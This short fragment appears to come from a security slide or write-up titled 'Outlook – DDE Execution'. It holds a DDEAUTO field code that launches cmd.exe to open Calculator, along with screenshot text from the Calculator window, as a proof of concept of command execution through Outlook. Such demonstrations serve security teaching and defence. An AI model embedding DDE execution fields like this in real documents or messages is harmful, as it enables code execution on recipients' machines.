 Notes
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"  }
Calculator
Standard
√(0)
0
Outlook – DDE Execution